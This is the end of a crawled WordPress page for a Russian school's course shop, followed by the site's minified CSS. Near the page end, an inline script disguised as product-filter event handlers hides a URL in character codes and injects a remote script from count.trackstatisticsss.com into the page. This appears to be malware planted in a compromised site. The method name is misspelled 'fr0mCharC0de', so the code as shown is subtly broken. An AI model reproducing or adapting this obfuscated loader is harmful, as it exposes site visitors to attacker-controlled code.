var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/likschool.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://likschool.ru/wp-content/themes/likschool/js/jquery.bxslider.min.js?ver=6.5.7" id="bxslider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://likschool.ru/wp-content/themes/likschool/js/superfish.min.js?ver=6.5.7" id="superfish-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://likschool.ru/wp-content/themes/likschool/js/custom.min.js?ver=6.5.7" id="estore-custom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le1EqslAAAAAEoVepiiQxNHouAcAJ45RYTRd-wh&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://likschool.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://likschool.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://likschool.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Le1EqslAAAAAEoVepiiQxNHouAcAJ45RYTRd-wh","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://likschool.ru/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1748461502" id="wpcf7-recaptcha-js" defer></script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {function brjst_ajax_filters_berocket_ajax_filtering_start(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,99,111,117,110,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,99,111,117,110,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,99,111,117,110,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);});</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://likschool.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>




















</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769510839 -->

--- FILE ---
content_type: text/css
request_url: https://likschool.ru/wp-content/cache/min/1/wp-content/themes/likschool/style.css?ver=1748461501
body_size: 6580
content:
html{margin:0;padding:0;overflow-y:scroll;width:100%}body{margin:0;padding:0;font-size:14px;color:#666;background:#F7F5F3;width:100%}.wrapper{width:1170px;margin:0 auto}.clearboth{clear:both}header{padding-top:20px;background:#fff;min-width:1170px;margin:0 auto;width:100%}header .wrapper{display:flex;flex-direction:row}h1,h2,h3,h4,h5,h6{font-family:Roboto Slab}h5{font-size:16px;font-weight:700;text-transform:uppercase}.h-logo{width:290px;height:121px;padding-left:15px}.h-logo a{display:block;background:url(../../../../../../themes/likschool/images/lik_shapka.jpg) 0 0 no-repeat;height:121px;width:230px}.h-search{flex-grow:3;padding:0 15px 15px 2px}.h-contacts{margin-bottom:5px;padding-top:10px}.h-contacts button{display:block;width:100%;text-decoration:none;padding:7px 10px;font-size:100%;font-weight:400;line-height:20px;border-radius:4px;border:none;box-shadow:0 5px 0 #3253bc;margin-bottom:5px;color:#fff;background:rgba(24%,37%,80%,.9);font-family:Roboto;cursor:pointer;padding:5px 13px;line-height:20px;transition:all .5s;margin-bottom:15px}.h-search button:hover{box-shadow:0 5px 0 #53812d;background:rgba(37%,58%,20%,1)}.slogan{font-size:24px;color:#14197f;text-align:left;font-family:Roboto Slab,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase;margin-top:12px}.serchline input.aws-search-field{margin-top:20px;padding:7px 28px 7px 12px!important;border:2px solid rgba(0,0,0,.12);transition:all .5s;font-size:13px;color:#bfbfbf;font-weight:600;border-radius:3px!important;background:#fff;height:36px}.serchline input[type="search"]:focus{border-color:rgba(0,0,0,.25)}.search-list{list-style:none}.search-list li{margin:10px 0}.search-list li a{color:#004289;text-transform:none;font-weight:lighter;letter-spacing:0;font-weight:100;font-size:18px}.search-list li a:hover{text-decoration:none}.h-contacts{padding-right:15px}.h-contacts p,.h-contacts p a{padding:0;margin:0;vertical-align:baseline;font-size:16px;text-align:right;line-height:20px;color:#252525;font-family:Roboto;text-decoration:none}.h-contacts p a:hover{color:#004289}.search-submit{display:none}.page-header-woo .serchline,.page-header-woo h1,.page-header-woo .cart-block{display:inline-block;vertical-align:top;margin:23px 0}.page-header-woo .serchline,.page-header-woo .cart-block{width:24%}.page-header-woo .serchline input{width:100%}.page-header-woo .cart-block{font-size:22px;color:#004289;text-transform:none;font-weight:lighter;letter-spacing:0;font-weight:100;text-align:center}.page-header-woo .cart-block a{color:#004289}.page-header-woo h1{width:50%}nav{background:#004289;text-align:center;font-family:Roboto}.menu-main-container{margin:0 auto}nav ul{list-style:none;margin:0 auto;padding:0;display:inline-block;font-size:0;line-height:0}nav ul li{display:inline-block;margin:0;padding:0;font-size:14px;margin-right:1px;position:relative}nav ul li .sub-menu{display:none;z-index:20}nav ul li:hover .sub-menu{display:block;position:absolute;top:51px;left:-1px;min-width:100%}nav ul li .sub-menu li{display:block;font-size:12px;padding:0;text-align:left;background:#004289}nav ul li .sub-menu li a{text-align:left;padding:3px 0 30x 10px;white-space:nowrap}nav ul li a,.woocommerce-pagination .page-numbers span{color:#fff;padding:14px 25px;text-transform:uppercase;text-align:center;text-decoration:none;display:block;font-weight:600;line-height:23px;transition:all .1s}nav ul li a:hover,nav ul li.current_page_item a,.woocommerce-pagination .page-numbers span.current{background:#EBE172;color:#004289}.page{font-family:Roboto;padding-bottom:60px}.start-here{padding:57px 0 30px 0;font-family:'Roboto Slab',sans-serif!important;font-size:40px;color:#14197f;text-align:center}.top-wrapper,.bottom-wrapper{padding:20px 0}.front-page-top-content,.front-page-bottom-content{padding:20px 10px;background:#f8f8f8;border:1px solid #E3E3E3;border-radius:2px;bottom:20px;font:13px/14px}.front-page-top-content p{margin:3px;padding:3px}.backgrounded{background:url(../../../../../../themes/likschool/images/14.png) 0 0}.start-here p:nth-child(1){font-size:18px;text-transform:uppercase;margin-bottom:14px;margin-top:14px}.start-here p:nth-child(2){font-size:28px;text-transform:uppercase;margin-bottom:14px;margin-top:41px}.main-header{margin:0 20px;text-align:center;background:url(../../../../../../themes/likschool/images/line.gif) 0 50% repeat-x;margin-top:60px}.main-header span{text-align:center;font-size:18px;color:#004289;font-weight:700;text-transform:uppercase;font-family:Roboto Slab;display:inline-block;margin:20px auto;padding:0 20px;background:#F7F5F3}.textcenter{text-align:center}.flex{display:flex;flex-wrap:wrap}.graduate{width:25%;height:300px;background-position:cover;position:relative}.bluebg,.greybg{text-align:center;background:rgba(0,66,137,0);position:absolute;top:0;right:0;bottom:0;left:0;color:#fff;transition:all .5s}.bluebg:hover{background:rgba(0,66,137,.9)}.greybg{background:rgba(40%,40%,40%,0)}.greybg:hover{background:rgba(40%,40%,40%,.8)}.bluebg .name,.greybg .name{margin-top:45%;font-weight:700;opacity:0;transition:all .5s;background-color:#fff;padding:3%}.greybg .name{font-family:Roboto Slab,sans-serif;font-size:24px;font-weight:400}.proff .profession:nth-child(2) .greybg .name{margin-top:40%}.proff .profession:nth-child(3) .greybg .name{margin-top:35%}.proff .profession:nth-child(4) .greybg .name{margin-top:45%}.proff .profession:nth-child(5) .greybg .name{margin-top:33%}.bluebg .workspace{opacity:0;transition:all .5s}.bluebg:hover .name,.bluebg:hover .workspace,.greybg:hover .name{opacity:1}.profession{float:left;width:23.2%;margin:25px 10px 0 10px;text-align:center}.prof-bg{display:block;height:267px;position:relative;background-size:contain!important}.do-want{display:inline-block;background-color:#004289;color:#fff;font-size:14px;padding:14px 20px;border-radius:5px;margin:20px 0;text-decoration:none}.distant .backgrounded{padding:30px 0;text-align:center}.distant .subheader a{font-size:25px;color:#0A3FA0;text-align:center;font-family:Roboto;font-weight:400;font-style:normal;text-decoration:none}.distance{float:left;width:18%;margin:0 10px;text-align:center;background:#fff;border:1px solid #E3E3E3}.dist-bg{display:block;height:200px;position:relative;background-size:100% auto!important}.subheader{margin-bottom:30px}.distant .do-want,.news .do-want,.courses .do-want{color:#f7f7f7;border-color:#3c5ecc;background-color:#3c5ecc;background-image:linear-gradient(to bottom,rgba(255,255,255,.2) 0,rgba(255,255,255,.01) 100%);transition:all .5s}.distant .do-want:hover,.news .do-want:hover,.courses .do-want:hover{background-color:#004289}.main-block.news,.main-block.courses{text-align:center}.main-block.news .profession .name a,.main-block.courses .profession .name a{text-decoration:none;color:#004295;font-family:Roboto;font-weight:700;text-transform:uppercase;font-size:12px;height:30px;text-align:left;display:block;padding:10px 10px 5px 10px}.distance .name a{text-decoration:none;color:#5b5b5b;font-family:Roboto;font-weight:700;text-transform:uppercase;font-size:14px;height:30px;text-align:left;display:block;padding:20px 10px}.distance .price{padding:20px 10px;text-align:left;color:#252525;font-family:Roboto;font-size:18px;font-weight:700}.howlong{padding:5px 10px 5px 10px;color:#737373;text-align:left}.howlong span{font-weight:700}.main-block.news .the-date{color:#737373;font-weight:700;text-align:left;padding:10px 0 0 10px}.class-table{display:table}.class-table address{font-style:normal;display:table-cell;width:50%}.class-table address:first-child{padding-right:20px}.page-header{background:#fff;padding:20px 0}.page-header h1{text-shadow:1px 1px 1px rgba(0,0,0,.3);font-size:34px;color:#004289;text-transform:none;font-weight:lighter;letter-spacing:0;font-weight:100;margin:23px 0}article{font-size:14px;color:#666;line-height:1.66em;font-family:Roboto;padding-top:20px;padding-bottom:20px;text-align:left;font-weight:400}article p{padding:0}.woocommerce-page aside{width:20%;float:left;padding-top:10px}.woocommerce-page article{width:75%;float:left}.woocommerce-page figure{margin:0}.woocommerce-page aside .filter ul{margin:10px 0;padding:0;list-style:none}.woocommerce-page aside .filter ul li{margin:10px 30px 10px 10px}#primary .berocket_aapf_widget_loading{background-color:transparent!important}.woocommerce-product-gallery{position:relative}.woocommerce-product-gallery__trigger{top:10px;left:10px;position:absolute;z-index:100;text-decoration:none}.cat-list{list-style:none;margin-left:0;padding-left:0}.cat-list li{margin-left:0;margin:5px 0}.cat-list li a{font-weight:600;font-size:16px;color:#004289;text-decoration:none}#breadcrumbs{font-size:12px}#breadcrumbs a{color:#333;text-decoration:none}#breadcrumbs a:hover{color:#666;text-decoration:none}article strong,article h2,article h3,article h4,article h5,article h6{color:#333}.list-form{margin-top:30px;width:100%}.list-form input{width:100%;box-sizing:border-box;padding:15px 10px}.list-form input[type="submit"]{color:#fff;box-shadow:0 5px 0 #53812d;background:rgba(37%,58%,20%,.9);transition:all .5s;border:1px solid transparent;padding:9px 12px;border-radius:4px;cursor:pointer;text-transform:uppercase;font-weight:700}.list-form input[type="submit"]:hover{background:rgba(37%,58%,20%,1)}.list-form input[type="text"]{font-weight:700;font-size:14px;border-radius:3px;border:1px solid #e3e3e3;color:#B5B5B5}.course-bg{float:right;width:300px;height:300px;background-position:100% auto;margin:15px 0 15px 15px}.get-course{width:100%;clear:both;padding:0 0 10px 0}.in-content{border:none;padding:10px 60px;text-transform:uppercase;transition:all .5s;font-weight:700}.category-item{display:table;margin:15px;background:#fff;width:100%}.category-item-image{width:200px;height:200px;background-size:contain!important;background-repeat:no-repeat!important;display:table-cell}.category-item-desc{display:table-cell;padding:20px;vertical-align:top}.category-item-title a{font-size:18px;font-weight:700;text-transform:none;color:#333;text-decoration:none;font-family:Roboto Slab}.empty-cat{text-align:center;font-family:Roboto Slab;font-size:28px;padding:100px 30px;text-align:center}a.more{display:block;width:150px;padding:5px 10px;color:#fff;margin-top:15px;background:#004289;text-decoration:none;border:1px solid #506ED1;text-transform:uppercase;text-align:center}a.more:hover{color:#004289;background:#fff;border:1px solid #004289}.wpcr3_aggregateRating_reviewCount,.wpcr3_review_datePublished{display:none}footer{background:#fff;padding:25px 0 60px 0;font-family:Roboto;width:100%;box-sizing:border-box;min-width:1170px;margin:0 auto;width:100%}footer .wrapper{padding:20px;box-sizing:border-box}footer .wrapper div.section{width:25%;float:left;min-height:auto}footer .wrapper div span{text-transform:uppercase;font-size:14px;color:#000;display:block;margin-bottom:15px;letter-spacing:1px;font-weight:800;line-height:1.66em;margin-left:25px}footer .wrapper div.social span{margin-left:0}footer .about ul,footer .learning ul{list-style:none;margin:0 0 0 25px;padding:0;width:100%}footer .about ul li a,footer .learning ul li a{color:#000;font-weight:400;line-height:1.66em;font-size:12px;display:block;padding:6px 0;text-decoration:none;transition:all .1s}footer .about ul li a:hover,footer .learning ul li a:hover,footer .info ul li p a:hover{color:#004289}footer .info ul,footer .info ul li{list-style:none;padding:0;margin:0}footer .info ul li p{padding:6px 0 6px 25px;color:#000;font-weight:400;line-height:1.66em;font-size:12px;display:block;text-decoration:none;margin:0}footer .info ul li p a{color:#000;text-decoration:none;transition:all .1s}footer .info ul li p a:hover{color:#004289}footer .info ul li p:nth-child(1):before{content:"\f015";font-family:FontAwesome;font-size:15px;color:rgb(178,178,178);margin-right:10px}footer .info ul li p:nth-child(2):before{content:"\f095";font-family:FontAwesome;font-size:15px;color:rgb(178,178,178);margin-right:10px}footer .info ul li p:nth-child(3):before{content:"\f0e0";font-family:FontAwesome;font-size:15px;color:rgb(178,178,178);margin-right:10px}.archive-grid .entry-thumbnail .posted-on{padding:0 20px}.archive-grid #main{margin-top:30px}.archive-grid #primary{margin-left:-3%;width:74.5%}.archive-grid .entry-thumbnail{text-align:center}.archive-grid article{border:1px solid #e1e1e1;display:inline-block;margin:0 -4px 30px 3%;vertical-align:top;width:47%;margin-top:0!important;padding:0}.archive-grid .entry-title{margin:30px 0 0;padding:0 20px}.archive-grid .entry-title,.archive-grid .entry-content-text-wrapper{padding:0 20px 20px}.product .quantity{display:inline-block}.product .sku_wrapper{display:block}.wc-forward{color:#004289;text-decoration:none}.wc-forward:hover{text-decoration:underline}.sales-tag{position:absolute;top:0;left:0;padding:5px;background:green;color:#fff;text-transform:uppercase}.woocommerce-page ul.products li.product{padding:0;text-align:center;list-style:none}.woocommerce-page ul.products li.product .products-img{margin:0;padding:0;border:1px solid #e1e1e1;text-align:center;position:relative}.woocommerce-page ul.products li.product .products-img img{display:block}.woocommerce-page ul.products li.product .products-img .products-hover-wrapper{background:rgba(0,0,0,.6) none repeat scroll 0 0;height:100%;left:0;position:absolute;top:0;width:100%;z-index:9;opacity:0;visibility:hidden;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;transition:all 0.5s ease}.woocommerce-page ul.products li.product .products-img .products-hover-wrapper .products-hover-block{position:absolute;left:0;top:52%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);text-align:center;width:100%;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;transition:all 0.5s ease;opacity:0;visibility:hidden}.woocommerce-page ul.products li.product .products-img .products-hover-wrapper .products-hover-block a{border:1px solid #fff;color:#fff;display:inline-block;height:40px;width:40px;margin:0 5px;background:none;font:0/0 a;border-radius:0;vertical-align:top;padding:0}.woocommerce-page ul.products li.product .products-img .products-hover-wrapper .products-hover-block a:hover{background:#0191BC;border-color:#0191BC}.woocommerce-page ul.products li.product .products-img .products-hover-wrapper .products-hover-block a i{font-size:16px;line-height:36px;margin-left:0}.woocommerce-page ul.products li.product .products-img .products-hover-wrapper .products-hover-block a.added_to_cart{position:relative}.woocommerce-page ul.products li.product .products-img .products-hover-wrapper .products-hover-block a.added_to_cart:after{content:"\f06e";font-family:FontAwesome;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:absolute;color:#fff;font-size:16px}.woocommerce-page ul.products li.product .products-img .products-hover-wrapper:hover .products-hover-block{top:50%;opacity:1;visibility:visible}.woocommerce-page ul.products li.product .products-img:hover .products-hover-wrapper{opacity:1;visibility:visible}.woocommerce-page ul.products li.product .products-title{font-size:15px;margin:20px 0 0;padding:0}.woocommerce-page ul.products li.product .products-title a{color:#454545}.woocommerce-page ul.products li.product .products-title a:hover{color:#0191BC}.woocommerce-page ul.products li.product .star-rating{display:inline-block;float:none;font-size:14px;margin:15px 0 5px;color:#00A9E0}.woocommerce-page ul.products li.product .price{display:block;font-size:14px;color:#333}.woocommerce-page ul.products li.product .price .price-text{font-weight:600}.woocommerce-page ul.products li.product .price del{color:#94978f;margin-left:3px;display:inline-block}.woocommerce-page ul.products li.product .price .amount{background:none;margin-left:3px}.woocommerce-page ul.products li.product .price ins{color:#00A9E0;background:none;display:inline-block;font-weight:400}.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist{text-align:center}.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .add_to_wishlist.button.alt,.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a{background:#00A9E0 none repeat scroll 0 0;border-radius:25px;color:#fff;display:inline-block;font-weight:600;padding:5px 20px;margin:5px 0 15px;height:34px;line-height:24px}.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .add_to_wishlist.button.alt:hover,.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover{background:#0191BC}.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .add_to_wishlist.button.alt i,.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a i,.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a i{margin:0;margin-left:5px}.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .add_to_wishlist.button.alt:after,.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:after,.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:after{content:"";display:table;clear:both}.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .feedback{display:block;color:#00A9E0;display:none}.woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist img.ajax-loading{display:none!important}.single-product.woocommerce-page .product .images .thumbnails a{border:1px solid #004289}.single-product.woocommerce-page .product .product_title{float:left;font-size:32px}.single-product.woocommerce-page .product .summary .price{float:left;font-weight:700;font-size:22px;color:#004289}.single-product.woocommerce-page .product .woocommerce-product-rating{border:none;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;padding:10px 0}.single-product.woocommerce-page .product .woocommerce-product-rating .star-rating{color:#00A9E0;font-size:18px;margin-top:4px}.single-product.woocommerce-page .product .woocommerce-product-rating .woocommerce-review-link{border-left:1px solid #e1e1e1;color:#333;font-size:14px;font-weight:600;margin-left:15px;padding-left:25px}.single-product.woocommerce-page .product div[itemprop="description"]{border-bottom:1px solid #e1e1e1;color:#6a6868;margin-bottom:15px;padding-bottom:0}.single-product.woocommerce-page .product .cart{display:inline-block;margin-bottom:0}.single-product.woocommerce-page .product .cart .single_add_to_cart_button{background:#004289 none repeat scroll 0 0;color:#fff;font-weight:600;padding:5px 20px;margin:0 20px 0;height:34px;line-height:24px;position:relative;text-transform:uppercase}.single-product.woocommerce-page .product .cart .single_add_to_cart_button:hover{background:#EBE172;color:#004289}.single-product.woocommerce-page .product .cart .single_add_to_cart_button:after{content:"\f07a";font-family:FontAwesome;color:#fff;font-size:16px;margin-left:10px}.single-product.woocommerce-page .product .cart .single_add_to_cart_button:hover:after{color:#004289}.woocommerce-page .product .yith-wcwl-add-to-wishlist{display:inline-block;vertical-align:top;margin-top:0}.woocommerce-page .product .yith-wcwl-add-to-wishlist .add_to_wishlist.button.alt,.woocommerce-page .product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,.woocommerce-page .product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,.woocommerce-page .product .yith-wcwl-add-to-wishlist .single_add_to_cart_button{background:#004289 none repeat scroll 0 0;color:#fff;font-weight:600;padding:5px 20px;margin:0 0 0;height:34px;line-height:24px}.woocommerce-page .product .yith-wcwl-add-to-wishlist .add_to_wishlist.button.alt:hover,.woocommerce-page .product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,.woocommerce-page .product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,.woocommerce-page .product .yith-wcwl-add-to-wishlist .single_add_to_cart_button:hover{background:#0191BC}.woocommerce-page .product .yith-wcwl-add-to-wishlist .add_to_wishlist.button.alt i,.woocommerce-page .product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a i,.woocommerce-page .product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a i,.woocommerce-page .product .yith-wcwl-add-to-wishlist .single_add_to_cart_button i{margin:0;margin-left:5px}.woocommerce-page .product .product_meta{border-top:1px solid #e1e1e1;margin:10px 0;padding-top:10px}.woocommerce-page .product .product_meta .posted_in{font-size:14px;font-weight:700}.woocommerce-page .product .product_meta .posted_in a{font-weight:400;color:#004289;text-decoration:none}.woocommerce-page .product .product_meta .posted_in 